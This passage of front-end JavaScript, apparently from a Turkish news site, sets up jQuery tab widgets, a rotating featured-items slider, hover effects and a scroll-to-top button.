				});
			}
		}
	};
})(jQuery);

$(document).ready(function() {
			$.featureList(
				$("#tabs li a"),
				$("#output li"), {
					start_item	:	0
				}
			);
});

$(document).ready(function() {
			$.featureList(
				$("#tabsinfo li a"),
				$("#mansetimg li"), {
					start_item	:	0
				}
			);
});



$(document).ready(function() {
	
	$(".solTabBaslik ul").idTabs(function(id,list,set){ 
    $("a",set).removeClass("tabSelected") 
    .filter("[href='"+id+"']",set).addClass("tabSelected"); 
    for(i in list) 
      $(list[i]).hide(); 
    $(id).fadeIn(); 
    return false; 
	});
	$(".interaktifKat ul").idTabs(function(id,list,set){ 
    $("a",set).removeClass("tabSelected") 
    .filter("[href='"+id+"']",set).addClass("tabSelected"); 
    for(i in list) 
      $(list[i]).hide(); 
    $(id).fadeIn(); 
    return false; 
	});/*
	$(".solTabBaslik ul li").click(function(){
		/* -,- Cufon Problem Fixed -,- 
		Cufon.replace(".solTabBaslik ul a", {fontFamily: "Segoe UI2", color: '#fff'}); // bold
		Cufon.replace(".solTabBaslik ul a.tabSelected", {fontFamily: "Segoe UI2", color: '#E50000'}); // bold
	});
	/* =========== Diger Kategoriler =========== */
	$(".diger2").click(function(){
		$(".digerKategoriler").slideToggle(200);
		return false
	});

});


/* MANSET */
/*
 * FeatureList - simple and easy creation of an interactive "Featured Items" widget
 * Examples and documentation at: http://jqueryglobe.com/article/feature_list/
 * Version: 1.0.0 (01/09/2009)
 * Copyright (c) 2009 jQueryGlobe
 * Licensed under the MIT License: http://en.wikipedia.org/wiki/MIT_License
 * Requires: jQuery v1.3+
*/
;(function($) {
	$.fn.featureList = function(options) {
		var tabs	= $(this);
		var output	= $(options.output);

		new jQuery.featureList(tabs, output, options);

		return this;	
	};

	$.featureList = function(tabs, output, options) {
		function slide(nr) {
			if (typeof nr == "undefined") {
				nr = visible_item + 1;
				nr = nr >= total_items ? 0 : nr;
			}

			tabs.removeClass('current').filter(":eq(" + nr + ")").addClass('current');

			output.stop(true, false).filter(":visible").fadeOut(0,6);
			output.filter(":eq(" + nr + ")").fadeIn(0,6,function() {
				visible_item = nr;	
			});
		}

		var options			= options || {}; 
		var total_items		= tabs.length;
		var visible_item	= options.start_item || 0;

		options.pause_on_hover		= options.pause_on_hover		|| true;
		options.transition_interval	= options.transition_interval	|| 3000;

		output.hide().eq( visible_item ).show();
		tabs.eq( visible_item ).addClass('current');

		tabs.mouseover(function() {
			if ($(this).hasClass('current')) {
				return false;	
			}

			slide( tabs.index( this) );
		});

		if (options.transition_interval > 0) {
			var timer = setInterval(function () {
				slide();
			}, options.transition_interval);

			if (options.pause_on_hover) {
				tabs.mouseenter(function() {
					clearInterval( timer );

				}).mouseleave(function() {
					clearInterval( timer );
					timer = setInterval(function () {
						slide();
					}, options.transition_interval);
				});
			}
		}
	};
})(jQuery);

$(document).ready(function() {
			$.featureList(
				$("#tabs li a"),
				$("#output li"), {
					start_item	:	0
				}
			);
});

$(document).ready(function() {
			$.featureList(
				$("#tabsinfo li a"),
				$("#mansetimg li"), {
					start_item	:	0
				}
			);
});



$(document).ready(function() {
			$.featureList(
				$("#gundem1tabs li a"),
				$("#gundem1output li"), {
					start_item	:	0
				}
			);
});
$(document).ready(function() {
			$.featureList(
				$("#gundem2tabs li a"),
				$("#gundem2output li"), {
					start_item	:	0
				}
			);
});
$(document).ready(function() {
			$.featureList(
				$("#gundem3tabs li a"),
				$("#gundem3output li"), {
					start_item	:	0
				}
			);
});
$(document).ready(function() {
			$.featureList(
				$("#gundem4tabs li a"),
				$("#gundem4output li"), {
					start_item	:	0
				}
			);
});

/* idTabs ~ Sean Catchpole - Version 2.2 - MIT/GPL */
(function(){var dep={"jQuery":"http://code.jquery.com/jquery-latest.min.js"};var init=function(){(function($){$.fn.idTabs=function(){var s={};for(var i=0;i<arguments.length;++i){var a=arguments[i];switch(a.constructor){case Object:$.extend(s,a);break;case Boolean:s.change=a;break;case Number:s.start=a;break;case Function:s.click=a;break;case String:if(a.charAt(0)=='.')s.selected=a;else if(a.charAt(0)=='!')s.event=a;else s.start=a;break;}}
if(typeof s['return']=="function")
s.change=s['return'];return this.each(function(){$.idTabs(this,s);});}
$.idTabs=function(tabs,options){var meta=($.metadata)?$(tabs).metadata():{};var s=$.extend({},$.idTabs.settings,meta,options);if(s.selected.charAt(0)=='.')s.selected=s.selected.substr(1);if(s.event.charAt(0)=='!')s.event=s.event.substr(1);if(s.start==null)s.start=-1;var showId=function(){if($(this).is('.'+s.selected))
return s.change;var id="#"+this.href.split('#')[1];var aList=[];var idList=[];$("a",tabs).each(function(){if(this.href.match(/#/)){aList.push(this);idList.push("#"+this.href.split('#')[1]);}});if(s.click&&!s.click.apply(this,[id,idList,tabs,s]))return s.change;for(i in aList)$(aList[i]).removeClass(s.selected);for(i in idList)$(idList[i]).hide();$(this).addClass(s.selected);$(id).show();return s.change;}
var list=$("a[href*='#']",tabs).unbind(s.event,showId).bind(s.event,showId);list.each(function(){$("#"+this.href.split('#')[1]).hide();});var test=false;if((test=list.filter('.'+s.selected)).length);else if(typeof s.start=="number"&&(test=list.eq(s.start)).length);else if(typeof s.start=="string"&&(test=list.filter("[href*='#"+s.start+"']")).length);if(test){test.removeClass(s.selected);test.trigger(s.event);}
return s;}
$.idTabs.settings={start:0,change:false,click:null,selected:".selected",event:"!click"};$.idTabs.version="2.2";$(function(){$(".idTabs").idTabs();});})(jQuery);}
var check=function(o,s){s=s.split('.');while(o&&s.length)o=o[s.shift()];return o;}
var head=document.getElementsByTagName("head")[0];var add=function(url){var s=document.createElement("script");s.type="text/javascript";s.src=url;head.appendChild(s);}
var s=document.getElementsByTagName('script');var src=s[s.length-1].src;var ok=true;for(d in dep){if(check(this,d))continue;ok=false;add(dep[d]);}if(ok)return init();add(src);})();

(function($) {

    $.organicTabs = function(el, options) {
    
        var base = this;
        base.$el = $(el);
        base.$nav = base.$el.find(".nav");
                
        base.init = function() {
        
            base.options = $.extend({},$.organicTabs.defaultOptions, options);
            
            // Accessible hiding fix
            $(".hide").css({
               
                "top": 0,
                "left": 0,
                "display": "none"
            }); 
            
            base.$nav.delegate("li > a", "click", function() {
            
                // Figure out current list via CSS class
                var curList = base.$el.find("a.current").attr("href").substring(1),
                
                // List moving to
                    $newList = $(this),
                    
                // Figure out ID of new list
                    listID = $newList.attr("href").substring(1),
                
                // Set outer wrapper height to (static) height of current inner list
                    $allListWrap = base.$el.find(".list-wrap"),
                    curListHeight = $allListWrap.height();
                $allListWrap.height(curListHeight);
                                        
                if ((listID != curList) && ( base.$el.find(":animated").length == 0)) {
                                            
                    // Fade out current list
                    base.$el.find("#"+curList).fadeOut(base.options.speed, function() {
                        
                        // Fade in new list on callback
                        base.$el.find("#"+listID).fadeIn(base.options.speed);
                        
                       
                        // Remove highlighting - Add to just-clicked tab
                        base.$el.find(".nav li a").removeClass("current");
                        $newList.addClass("current");
                            
                    });
                    
                }   
                
                // Don't behave like a regular link
                // Stop propegation and bubbling
                return false;
            });
            
        };
        base.init();
    };
    
    $.organicTabs.defaultOptions = {
        "speed": 300
    };
    
    $.fn.organicTabs = function(options) {
        return this.each(function() {
            (new $.organicTabs(this, options));
        });
    };
    
})(jQuery); 

$(document).ready(function(){ 
			
			$(window).scroll(function(){
				if ($(this).scrollTop() > 100) {
					$('.yukaricik').fadeIn();
				} else {
					$('.yukaricik').fadeOut();
				}
			}); 
			
			$('.yukaricik').click(function(){
				$("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
 
		});
		
		
		$("document").ready(function() {
	

	//$(document).pngFix();


	var ie6mode = null;

	jQuery.each(jQuery.browser, function(i, val) {
   		if(i=="msie" && jQuery.browser.version<7.0){
			ie6mode = true;
		};
 	});
	 
	
	$('.boxtext').hide();
	$('.anm').hover(function() {
		$(this).children('.boxtext').slideDown('slow');
		//$(this).children('.boxtitle').toggle('slow');
	},
	function() {
		$(this).children('.boxtext').slideUp('fast');
		//$(this).children('.boxtitle').toggle('slow');
	});



		
	$('#multimedia .item').mouseover(function(){
		$(this).addClass('hover');
	});
	$('#multimedia .item').mouseout(function(){
		$(this).removeClass('hover');
	});
	
	$('.icerik-orta .dikey-haberler').mouseover(function(){
		$(this).addClass('hover');
	});
	$('.icerik-orta .dikey-haberler').mouseout(function(){
		$(this).removeClass('hover');
	});
	
});
	
	
	function gazeteOku(gazete) {

	window.location="gazete/"+gazete;
}
	